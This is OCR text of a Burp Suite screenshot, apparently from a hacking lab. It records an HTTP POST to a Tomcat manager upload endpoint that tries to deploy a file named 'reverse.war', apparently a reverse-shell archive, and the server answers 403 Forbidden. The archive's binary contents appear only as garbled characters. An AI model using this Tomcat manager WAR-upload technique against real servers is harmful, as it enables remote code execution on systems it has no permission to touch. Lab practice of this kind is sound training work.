 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://10.10.10.250 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=
285FAF5E7D0E0AE1D6DB9D2C5A41D3C6 HTTP/1.1
2 Host: 10.10.10.250
3 Cookie: JSESSIONID=5E70642E63E41ED1721A3403A6B1EA12; JSESSIONID=
node012rg2j0cbnxu7rwqhobekc1l688.node0
4 User-Agent: Mozilla/5.0 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------113302730928023699924028547124
9 Content-Length: 1337
10 Origin: https://10.10.10.250
11 Referer:
https://10.10.10.250/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=552DD8DBDBA705
74A577E60A9170145F
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------113302730928023699924028547124
21 Content-Disposition: form-data; name="deployWar"; filename="reverse.war"
22 Content-Type: application/octet-stream
23
24 PKÅ©YSWEB-INF/PKÅ©YSEºWEB-INF/web.xmlm Ë
25
26
27
28
29
°{ÂÞ¯ïPKÅ©YSWEB-INF/PKÅ©YSEº&WEB-INF/web.xmlPKÅ©YS K¹ÚEÙejbxseqmqcke.jspPK±€
30 -----------------------------113302730928023699924028547124--
31
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Server: nginx/1.18.0 (Ubuntu)
3 Date:
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 162
7
8 <html>
9 <head>
<title>
403 Forbidden
</title>
</head>
10 <body>
11 <center>
<h1>
403 Forbidden
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
? Search... 0 matches
INSPECTOR
Done 321 bytes | 104 millis